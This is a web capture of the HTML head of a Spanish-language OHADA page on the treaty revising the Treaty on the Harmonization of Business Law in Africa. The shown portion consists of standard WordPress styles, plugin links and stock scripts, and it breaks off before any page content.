

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/
body_size: 24849
content:
<!DOCTYPE html>
<html class="html" lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tratado por el que se revisa el Tratado de Armonización del Derecho Mercantil en África &#8211; OHADA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="fr" href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" />
<link rel="alternate" hreflang="en" href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" />
<link rel="alternate" hreflang="pt-pt" href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" />
<link rel="alternate" hreflang="es" href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" />
<link rel="alternate" hreflang="x-default" href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Feed" href="https://www.ohada.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Feed de los comentarios" href="https://www.ohada.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OHADA &raquo; Comentario Tratado por el que se revisa el Tratado de Armonización del Derecho Mercantil en África del feed" href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ohada.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='acy_front_messages_css-css' href='https://www.ohada.org/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1661463315&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.4.5' media='all' />
<link rel='stylesheet' id='5e09fa37d-css' href='https://www.ohada.org/wp-content/uploads/essential-addons-elementor/5e09fa37d.min.css?ver=1769239265' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/inc/customizer/assets/css/fontawesome-all.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.ohada.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-6.css?ver=1663724557' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ohada.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/global.css?ver=1738817168' media='all' />
<link rel='stylesheet' id='elementor-post-25027-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25027.css?ver=1664210337' media='all' />
<link rel='stylesheet' id='elementor-post-25167-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25167.css?ver=1663724654' media='all' />
<link rel='stylesheet' id='elementor-post-11462-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-11462.css?ver=1663844132' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-12463-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12463.css?ver=1604415650' media='all' />
<link rel='stylesheet' id='elementor-post-22399-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-22399.css?ver=1604387774' media='all' />
<link rel='stylesheet' id='elementor-post-23564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-23564.css?ver=1616687032' media='all' />
<link rel='stylesheet' id='elementor-post-25209-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25209.css?ver=1604066073' media='all' />
<link rel='stylesheet' id='elementor-post-25211-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25211.css?ver=1604066030' media='all' />
<link rel='stylesheet' id='elementor-post-25213-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25213.css?ver=1604066048' media='all' />
<link rel='stylesheet' id='elementor-post-26651-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26651.css?ver=1604603400' media='all' />
<link rel='stylesheet' id='elementor-post-26658-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26658.css?ver=1604417315' media='all' />
<link rel='stylesheet' id='elementor-post-27188-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27188.css?ver=1604605023' media='all' />
<link rel='stylesheet' id='elementor-post-27194-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27194.css?ver=1604420700' media='all' />
<link rel='stylesheet' id='elementor-post-33437-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33437.css?ver=1663106998' media='all' />
<link rel='stylesheet' id='elementor-post-33469-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33469.css?ver=1663073398' media='all' />
<link rel='stylesheet' id='elementor-post-33470-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33470.css?ver=1663074014' media='all' />
<link rel='stylesheet' id='elementor-post-33471-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33471.css?ver=1663074527' media='all' />
<link rel='stylesheet' id='elementor-post-33564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33564.css?ver=1664185623' media='all' />
<link rel='stylesheet' id='elementor-post-33568-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33568.css?ver=1664185729' media='all' />
<link rel='stylesheet' id='elementor-post-33569-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33569.css?ver=1664185581' media='all' />
<link rel='stylesheet' id='elementor-post-33570-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33570.css?ver=1664185377' media='all' />
<link rel='stylesheet' id='elementor-post-33771-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33771.css?ver=1663089598' media='all' />
<link rel='stylesheet' id='elementor-post-34182-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34182.css?ver=1663585595' media='all' />
<link rel='stylesheet' id='elementor-post-34629-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34629.css?ver=1663592830' media='all' />
<link rel='stylesheet' id='elementor-post-34643-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34643.css?ver=1663592796' media='all' />
<link rel='stylesheet' id='elementor-post-34682-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34682.css?ver=1663592898' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="acy_front_messages_js-js-before">
var ACYM_AJAX = "admin-ajax.php?action=acymailing_router&noheader=1&nocache=1769239258";
</script>
<script src="https://www.ohada.org/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1661463316&amp;ver=6.4.7" id="acy_front_messages_js-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.2" id="ow-smoothscroll-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.6.8" id="jarallax-js"></script>
<script id="wpml-browser-redirect-js-extra">
